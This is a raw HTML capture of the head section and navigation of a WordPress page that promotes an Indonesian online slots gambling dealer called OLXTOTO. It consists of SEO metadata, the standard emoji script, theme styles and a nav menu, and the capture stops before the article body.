

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://springjamfest.com/olxtoto-bandar-slots-online-bisa-dipercaya-waktu-ini-dawuan/
body_size: 16991
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color:red;
            top: 2px;
        }
    </style>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>OLXTOTO - Bandar Slots Online Bisa dipercaya Waktu Ini Dawuan - Springjamfest</title>
	<link rel="canonical" href="https://springjamfest.com/olxtoto-bandar-slots-online-bisa-dipercaya-waktu-ini-dawuan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO - Bandar Slots Online Bisa dipercaya Waktu Ini Dawuan - Springjamfest" />
	<meta property="og:description" content="OLXTOTO - Permainan ringan menang umumnya disenangi beberapa orang, misalnya slots uang asli. Permainan ini bisa ditaruhkan dimanapun dan sewaktu-waktu. Bettor dapat menaruhkan uang di bandar slots, pelayanan itu sangatlah maksimum sebab kerja-sama di antara agen dengan provider terbaik. Seperti apakah bandar terkenal sekarang hingga ringan dimenangi? Perihal-perihal yang Butuh Ditemui Saat sebelum Memutuskan Bandar [&hellip;]" />
	<meta property="og:url" content="https://springjamfest.com/olxtoto-bandar-slots-online-bisa-dipercaya-waktu-ini-dawuan/" />
	<meta property="og:site_name" content="Springjamfest" />
	<meta property="article:published_time" content="2023-01-01T14:02:15+00:00" />
	<meta property="og:image" content="http://springjamfest.com/wp-content/uploads/2023/01/OLXTOTO.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://springjamfest.com/olxtoto-bandar-slots-online-bisa-dipercaya-waktu-ini-dawuan/","url":"https://springjamfest.com/olxtoto-bandar-slots-online-bisa-dipercaya-waktu-ini-dawuan/","name":"OLXTOTO - Bandar Slots Online Bisa dipercaya Waktu Ini Dawuan - Springjamfest","isPartOf":{"@id":"https://springjamfest.com/#website"},"primaryImageOfPage":{"@id":"https://springjamfest.com/olxtoto-bandar-slots-online-bisa-dipercaya-waktu-ini-dawuan/#primaryimage"},"image":{"@id":"https://springjamfest.com/olxtoto-bandar-slots-online-bisa-dipercaya-waktu-ini-dawuan/#primaryimage"},"thumbnailUrl":"http://springjamfest.com/wp-content/uploads/2023/01/OLXTOTO.jpg","datePublished":"2023-01-01T14:02:15+00:00","dateModified":"2023-01-01T14:02:15+00:00","author":{"@id":"https://springjamfest.com/#/schema/person/8399cc4d3b7e1936256ca39df741bc16"},"breadcrumb":{"@id":"https://springjamfest.com/olxtoto-bandar-slots-online-bisa-dipercaya-waktu-ini-dawuan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://springjamfest.com/olxtoto-bandar-slots-online-bisa-dipercaya-waktu-ini-dawuan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://springjamfest.com/olxtoto-bandar-slots-online-bisa-dipercaya-waktu-ini-dawuan/#primaryimage","url":"http://springjamfest.com/wp-content/uploads/2023/01/OLXTOTO.jpg","contentUrl":"http://springjamfest.com/wp-content/uploads/2023/01/OLXTOTO.jpg"},{"@type":"BreadcrumbList","@id":"https://springjamfest.com/olxtoto-bandar-slots-online-bisa-dipercaya-waktu-ini-dawuan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://springjamfest.com/"},{"@type":"ListItem","position":2,"name":"OLXTOTO - Bandar Slots Online Bisa dipercaya Waktu Ini Dawuan"}]},{"@type":"WebSite","@id":"https://springjamfest.com/#website","url":"https://springjamfest.com/","name":"Springjamfest","description":"Panduan Terpercaya untuk Pemula dalam Judi Bola","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://springjamfest.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://springjamfest.com/#/schema/person/8399cc4d3b7e1936256ca39df741bc16","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://springjamfest.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2a9ff089b9662e93045674dc95b914f85f5f2de62c7f2e00c86379ad4d0b7870?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2a9ff089b9662e93045674dc95b914f85f5f2de62c7f2e00c86379ad4d0b7870?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://springjamfest.com"],"url":"https://springjamfest.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://springjamfest.com/olxtoto-bandar-slots-online-bisa-dipercaya-waktu-ini-dawuan/amp/" /><meta name="generator" content="AMP for WP 1.1.4"/><link rel="alternate" type="application/rss+xml" title="Springjamfest &raquo; Feed" href="https://springjamfest.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/springjamfest.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://springjamfest.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
/* VK Color Palettes */:root{ --vk-color-primary:#337ab7}:root .has-vk-color-primary-color { color:var(--vk-color-primary); }:root .has-vk-color-primary-background-color { background-color:var(--vk-color-primary); }:root{ --vk-color-primary-dark:#296292}:root .has-vk-color-primary-dark-color { color:var(--vk-color-primary-dark); }:root .has-vk-color-primary-dark-background-color { background-color:var(--vk-color-primary-dark); }:root{ --vk-color-primary-vivid:#3886c9}:root .has-vk-color-primary-vivid-color { color:var(--vk-color-primary-vivid); }:root .has-vk-color-primary-vivid-background-color { background-color:var(--vk-color-primary-vivid); }
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--vivid-green-cyan-to-vivid-cyan-blue: linear-gradient(135deg,rgba(0,208,132,1) 0%,rgba(6,147,227,1) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: var(--vk-margin-xs, 0.75rem);--wp--preset--spacing--40: var(--vk-margin-sm, 1.5rem);--wp--preset--spacing--50: var(--vk-margin-md, 2.4rem);--wp--preset--spacing--60: var(--vk-margin-lg, 4rem);--wp--preset--spacing--70: var(--vk-margin-xl, 6rem);--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: calc( var(--vk-width-container) - var(--vk-width-container-padding) * 2 );--wp--style--global--wide-size: calc( var(--vk-width-container) - var(--vk-width-container-padding) * 2 + ( 100vw - ( var(--vk-width-container) - var(--vk-width-container-padding) * 2 ) ) / 2 ); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background: var(--wp--preset--gradient--vivid-green-cyan-to-vivid-cyan-blue) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-regular-font-size{font-size: var(--wp--preset--font-size--regular) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='lightning-common-style-css' href='https://springjamfest.com/wp-content/themes/lightning/_g3/assets/css/style-theme-json.css?ver=15.23.0' type='text/css' media='all' />
<style id='lightning-common-style-inline-css' type='text/css'>
/* Lightning */:root {--vk-color-primary:#337ab7;--vk-color-primary-dark:#296292;--vk-color-primary-vivid:#3886c9;--g_nav_main_acc_icon_open_url:url(https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-black.svg);--g_nav_main_acc_icon_close_url: url(https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-black.svg);--g_nav_sub_acc_icon_open_url: url(https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-white.svg);--g_nav_sub_acc_icon_close_url: url(https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-white.svg);}
:root{--swiper-navigation-color: #fff;}
html{scroll-padding-top:var(--vk-size-admin-bar);}
/* vk-mobile-nav */:root {--vk-mobile-nav-menu-btn-bg-src: url("https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-btn-black.svg");--vk-mobile-nav-menu-btn-close-bg-src: url("https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-black.svg");--vk-menu-acc-icon-open-black-bg-src: url("https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-black.svg");--vk-menu-acc-icon-open-white-bg-src: url("https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-white.svg");--vk-menu-acc-icon-close-black-bg-src: url("https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-black.svg");--vk-menu-acc-icon-close-white-bg-src: url("https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-white.svg");}
</style>
<link rel='stylesheet' id='lightning-design-style-css' href='https://springjamfest.com/wp-content/themes/lightning/_g3/design-skin/origin3/css/style.css?ver=15.23.0' type='text/css' media='all' />
<style id='lightning-design-style-inline-css' type='text/css'>
.tagcloud a:before { font-family: "Font Awesome 5 Free";content: "\f02b";font-weight: bold; }
</style>
<link rel='stylesheet' id='vk-swiper-style-css' href='https://springjamfest.com/wp-content/themes/lightning/vendor/vektor-inc/vk-swiper/src/assets/css/swiper-bundle.min.css?ver=11.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='vk-blog-card-css' href='https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-wp-oembed-blog-card/package/css/blog-card.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lightning-theme-style-css' href='https://springjamfest.com/wp-content/themes/lightning/style.css?ver=15.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='vk-font-awesome-css' href='https://springjamfest.com/wp-content/themes/lightning/vendor/vektor-inc/font-awesome-versions/src/versions/6/css/all.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://springjamfest.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://springjamfest.com/wp-json/wp/v2/posts/1083" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://springjamfest.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://springjamfest.com/?p=1083' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://springjamfest.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspringjamfest.com%2Folxtoto-bandar-slots-online-bisa-dipercaya-waktu-ini-dawuan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://springjamfest.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspringjamfest.com%2Folxtoto-bandar-slots-online-bisa-dipercaya-waktu-ini-dawuan%2F&#038;format=xml" />
<link rel="icon" href="https://springjamfest.com/wp-content/uploads/2023/01/cropped-OLXTOTO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://springjamfest.com/wp-content/uploads/2023/01/cropped-OLXTOTO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://springjamfest.com/wp-content/uploads/2023/01/cropped-OLXTOTO-180x180.png" />
<meta name="msapplication-TileImage" content="https://springjamfest.com/wp-content/uploads/2023/01/cropped-OLXTOTO-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-1083 single-format-standard wp-embed-responsive wp-theme-lightning sidebar-fix sidebar-fix-priority-top device-pc fa_v6_css">

<a class="skip-link screen-reader-text" href="#main">Skip to the content</a>
<a class="skip-link screen-reader-text" href="#vk-mobile-nav">Skip to the Navigation</a>

<header id="site-header" class="site-header site-header--layout--nav-float">
		<div id="site-header-container" class="site-header-container container">

				<div class="site-header-logo">
		<a href="https://springjamfest.com/">
			<span>Springjamfest</span>
		</a>
		</div>

		
		<nav id="global-nav" class="global-nav global-nav--layout--float-right"><ul id="menu-footer-nav" class="menu vk-menu-acc global-nav-list nav"><li id="menu-item-1843" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://springjamfest.com/category/judi-bola/"><strong class="global-nav-name">Judi Bola</strong></a></li>
<li id="menu-item-1844" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://springjamfest.com/category/judi-pacuan-kuda/"><strong class="global-nav-name">Judi Pacuan Kuda</strong></a></li>
